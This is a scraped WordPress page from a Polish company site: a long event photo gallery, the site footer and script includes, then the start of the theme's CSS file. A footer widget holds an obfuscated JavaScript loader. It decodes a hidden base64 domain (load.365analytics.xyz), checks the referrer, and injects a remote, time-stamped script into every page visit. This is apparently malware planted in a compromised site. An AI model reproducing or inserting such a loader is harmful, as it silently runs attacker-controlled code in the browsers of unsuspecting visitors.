src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-45.jpg" alt="" data-id="778" class="wp-image-778" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-45.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-45-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-46.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-46.jpg" alt="" data-id="779" class="wp-image-779" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-46.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-46-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-47.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-47.jpg" alt="" data-id="780" class="wp-image-780" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-47.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-47-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-48.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-48.jpg" alt="" data-id="781" class="wp-image-781" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-48.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-48-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-49.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-49.jpg" alt="" data-id="782" class="wp-image-782" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-49.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-49-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-50.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-50.jpg" alt="" data-id="783" class="wp-image-783" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-50.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-50-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-51.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-51.jpg" alt="" data-id="784" class="wp-image-784" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-51.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-51-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-52.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-52.jpg" alt="" data-id="785" class="wp-image-785" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-52.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-52-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-53.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-53.jpg" alt="" data-id="786" class="wp-image-786" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-53.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-53-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-54.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-54.jpg" alt="" data-id="787" class="wp-image-787" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-54.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-54-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-55.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-55.jpg" alt="" data-id="788" class="wp-image-788" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-55.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-55-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-56.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-56.jpg" alt="" data-id="789" class="wp-image-789" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-56.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-56-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-57.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-57.jpg" alt="" data-id="790" class="wp-image-790" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-57.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-57-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-58.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-58.jpg" alt="" data-id="791" class="wp-image-791" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-58.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-58-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-59.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-59.jpg" alt="" data-id="792" class="wp-image-792" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-59.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-59-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-60.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-60.jpg" alt="" data-id="793" class="wp-image-793" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-60.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-60-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-61.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-61.jpg" alt="" data-id="794" class="wp-image-794" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-61.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-61-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-62.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-62.jpg" alt="" data-id="795" class="wp-image-795" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-62.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-62-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-63.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-63.jpg" alt="" data-id="796" class="wp-image-796" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-63.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-63-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-64.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-64.jpg" alt="" data-id="797" class="wp-image-797" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-64.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-64-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-65.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-65.jpg" alt="" data-id="798" class="wp-image-798" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-65.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-65-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-66.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-66.jpg" alt="" data-id="799" class="wp-image-799" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-66.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-66-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-67.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-67.jpg" alt="" data-id="800" class="wp-image-800" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-67.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-67-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-68.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-68.jpg" alt="" data-id="801" class="wp-image-801" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-68.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-68-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-69.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-69.jpg" alt="" data-id="802" class="wp-image-802" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-69.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-69-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-70.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-70.jpg" alt="" data-id="803" class="wp-image-803" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-70.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-70-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-71.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-71.jpg" alt="" data-id="804" class="wp-image-804" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-71.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-71-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-72.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-72.jpg" alt="" data-id="805" class="wp-image-805" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-72.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-72-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-73.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-73.jpg" alt="" data-id="806" class="wp-image-806" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-73.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-73-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-74.jpg"><img loading="lazy" decoding="async" width="1000" height="666" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-74.jpg" alt="" data-id="807" class="wp-image-807" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-74.jpg 1000w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-74-300x200.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li></ul></figure>
					</div><!-- .post-content -->

					
						<div class="post-meta bottom">

															<p class="post-date"><a href="https://zapol.com.pl/en/zlote-lunetygolden-telescopes-2013-awarded/"><span class="fa fw fa-calendar"></span>8 October 2015</a></p>
							
															<p><span class="fa fw fa-folder"></span><a href="https://zapol.com.pl/en/category/eventy-en/" rel="category tag">eventy</a></p>
							
							
							
							</div><!-- .post-meta.bottom -->

						<div class="post-navigation group">

							
															<a class="next-post" href="https://zapol.com.pl/en/debate-what-about-that-job/">
									<p>Next Post</p>
									<h4>Debate &#8220;What About That Job?&#8221;</h4>
								</a>
							
						</div><!-- .post-navigation -->

					
				</div><!-- .post -->

				
		<!-- <script>
			jQuery(function($) {
				$('p:empty').remove();
			});
		</script> -->


	</div><!-- .section-inner -->

</div><!-- .content -->


</main><!-- #site-content -->

<!-- <footer class="section footer bg-accent"> -->
<footer class="section footer">

	<div class="section-inner">
		<div class="section-social">
			<div class="footer-logo">
				<a href="https://zapol.com.pl/en/start-en" rel="home">
					<img src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo-white.svg" />
				</a>
			</div>

			<ul class="social-menu">
				<li id="menu-item-4419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4419"><a href="https://www.facebook.com/grupazapol">Facebook</a></li>
<li id="menu-item-4420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4420"><a href="https://www.instagram.com/">Instagram</a></li>
			</ul><!-- .social-menu -->

		</div>
	</div>

			<div class="section-inner">
			<aside id="secondary-footer" class="widget-area">
				<div class="widget widget_block"><div class="widget-content"><!-- a46bc69b489319ef8ae210bae1187af1 --></div></div><div class="widget widget_block"><div class="widget-content"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div>			</aside><!-- #secondary -->
		</div>
	
	<div class="section-inner">
		<div class="section-secondary">

		<ul>
			<li>
				<span class="copyright">&copy; 2026 <a href="https://zapol.com.pl/en/start-en">Zapol</a></span>
			</li>
			<li>
				<span class="credits">Realization: <a href="https://www.belgrowa.com">belgrowa</a></span>
			</li>
		</ul>

		<ul class="footer-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4419"><a href="https://www.facebook.com/grupazapol">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4420"><a href="https://www.instagram.com/">Instagram</a></li>
		</ul><!-- .footer-menu -->

		</div>

	</div><!-- .section-inner -->
</footer><!-- .footer.section -->

<!-- Cookie Info Table -->
<script type="text/javascript">
	js_variable_cookie = "Używamy informacji zapisanych za pomocą cookies w celach reklamowych i statystycznych.";
	js_variable_cookie_link = "https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/";
	console.log("Text o ciasteczkach:" + js_variable_cookie);
	console.log("Link do ciasteczek:" + js_variable_cookie_link);
</script>

<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/cookieinfo.js?ver=1.0" id="cookieinfo.js-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zapol.com.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/global.js?ver=6.6.4" id="zapol_global-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/jquery.swipebox.js?ver=1.4.4" id="swipebox.js-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://zapol.com.pl/wp-content/themes/zapol2020/style.css?ver=6.6.4
body_size: 105290
content:
/*---------------------------------------------------------------------------------

	Theme Name: Zapol
    Text Domain: zap
	Theme URI: https://zapol.com.pl/
	Version: 1.0
	Description: Zapol is a clean, lightweight theme.
	Tags: blog, one-column, custom-colors, custom-menu, editor-style, featured-images, post-formats, sticky-post, theme-options, threaded-comments, translation-ready, block-styles, wide-blocks
	Author: belgrowa
	Author URI: https://belgrowa.com
	License: GNU General Public License version 2.0
	License URI: http://www.gnu.org/licenses/gpl-2.0.html

	All files, unless otherwise stated, are released under the GNU General Public License
	version 2.0 (http://www.gnu.org/licenses/gpl-2.0.html)

-----------------------------------------------------------------------------------

	0. CSS Reset
	1. Document setup
	2.	Element Base
	3.	Structure
	4.	Site Header
	5.	Navigation
	6.	Blog
	7.	Post Formats
	8.	Single post
	9.	Blocks
	10.	Entry Content
	11.	Comments
	12.	Respond
	13.	Pagination
	14.	Site Footer
	15.	Responsive

----------------------------------------------------------------------------------- */

/* -------------------------------------------------------------------------------- */
/*	0. CSS Reset
/* -------------------------------------------------------------------------------- */

html,
body {
    margin: 0;
    padding: 0;
}

h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
address,
big,
cite,
code,
em,
font,
img,
small,
strike,
sub,
sup,
li,
ol,
ul,
fieldset,
form,
label,
legend,
button,
table,
caption,
tr,
th,
td {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    line-height: inherit;
    font-family: inherit;
    text-align: inherit;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

blockquote:before,
blockquote:after {
    content: "";
}

input[type="search"] {
    -moz-appearance: none;
    -webkit-appearance: none;
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    display: none;
}

/* -------------------------------------------------------------------------------- */
/*	1. Document setup
/* -------------------------------------------------------------------------------- */

html {
    font-size: 62.5%;
}

body {
    border: none;
    color: #808080;
    /* color: #484848; */
    background: #fff;
    /* font-family: "Roboto Condensed", "Fira Sans", sans-serif; */
    font-family: "Inter", sans-serif;
    font-size: 1.8rem;
    font-weight: 300;
}

a {
    /* color: #00a0d7; */
    color: #f7931d;
    text-decoration: none;
}

a:hover {
    color: #31343b;
    text-decoration: none;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-font-smoothing: subpixel-antialiased;
}

img {
    max-width: 100%;
    height: auto;
}

.hidden {
    display: none;
}

.fleft {
    float: left;
}

.fright {
    float: right;
}

::selection {
    background: #222;
    color: #fff;
}

::-webkit-input-placeholder {
    color: #a9a9a9;
}

:-ms-input-placeholder {
    color: #a9a9a9;
}

/* Clearing ---------------------------------- */

.clear,
.group:after,
.entry-content:after,
[class*="__inner-container"]:after {
    clear: both;
    content: "";
    display: block;
}

/* Screen Reader Text ------------------------ */

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/* Skip Link --------------------------------- */

.skip-link {
    position: absolute;
    left: -9999rem;
    top: 2.5rem;
    z-index: 999999999;
}

.skip-link:focus {
    left: 2.5rem;
    text-decoration: none;
}

/* Transitions ------------------------------- */

body a,
.main-menu>li.menu-item-has-children:after,
.main-menu ul .menu-item-has-children:after {
    transition: all 0.2s ease-in-out;
}

.post-title a,
.featured-media a img,
#infinite-handle span,
.archive-nav a,
.comment-form input,
.comment-form textarea,
.post-content input[type="submit"],
.post-content input[type="reset"],
.post-content input[type="button"] {
    transition: all 0.2s ease-in-out;
}

/* -------------------------------------------------------------------------------- */
/*	2.	Element Base
/* -------------------------------------------------------------------------------- */

p,
blockquote,
ul,
ol,
li,
address,
dl,
pre {
    line-height: 150%;
    margin-bottom: 1.3em;
    word-break: break-word;
    -ms-word-break: break-word;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 50px 0 20px;
    line-height: 120%;
    font-weight: 500;
    color: #111;
}

h1 {
    font-size: 1.75em;
}

h2 {
    font-size: 1.5em;
}

h3 {
    font-size: 1.25em;
}

h4 {
    font-size: 1.1em;
}

h5 {
    font-size: 1em;
}

h6 {
    font-size: 0.8em;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-bottom: 10px;
}

blockquote {
    background-color: #f8f8ff;
    border-radius: 6px;
    padding: 30px 30px 30px 90px;
    position: relative;
}

blockquote:before {
    content: "”";
    display: block;
    width: 90px;
    font-family: Georgia, serif;
    font-size: 72px;
    line-height: 72px;
    font-weight: 700;
    color: #f7931d;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    position: absolute;
    top: 29px;
    left: 0px;
}

blockquote p {
    font-style: italic;
}

blockquote p:first-of-type {
    margin-top: 0;
}

blockquote p:last-of-type {
    margin-bottom: 0;
}

cite {
    font-size: 0.9em;
    font-weight: 700;
    line-height: 140%;
}

cite:before {
    content: "— ";
}

blockquote cite {
    display: block;
    margin-top: 25px;
}

dl {
    line-height: 160%;
}

dl dt {
    font-size: 0.8em;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
}

dd+dt {
    margin-top: 0.5em;
}

hr {
    display: block;
    width: 128px;
    height: 2px;
    background: #ddd;
    margin: 40px auto;
    border: none;
}

ul,
ol {
    /* margin: 0.5em 0 0.5em 2em; */
    margin: 0 0 1.3em 2em;
}

li {
    margin: 0.5em 0;
    font-size: 1.6rem;
}

li:first-child {
    margin-top: 0;
}

li:last-child {
    /* margin-bottom: 0; */
    margin-bottom: 1.3em;
}

address {
    padding: 22px 25px;
    background: #fff;
    border-radius: 3px;
    font-size: 0.9em;
    line-height: 160%;
    font-weight: 400;
    color: #666;
}

code,
kbd,
tt,
pre {
    background: #333;
    border-radius: 3px;
    color: #fff;
    font-family: Menlo, Monaco, monospace;
    font-size: 0.85em;
}

code,
kbd,
tt {
    padding: 4px 7px;
}

pre {
    display: block;
    padding: 23px 25px;
    line-height: 160%;
    white-space: pre-wrap;
    white-space: -moz-pre-wrap;
    white-space: -pre-wrap;
    white-space: -o-pre-wrap;
    word-wrap: break-word;
}

abbr,
acronym {
    border-bottom: 1px dashed #ccc;
}

p.has-drop-cap:not(:focus):first-letter {
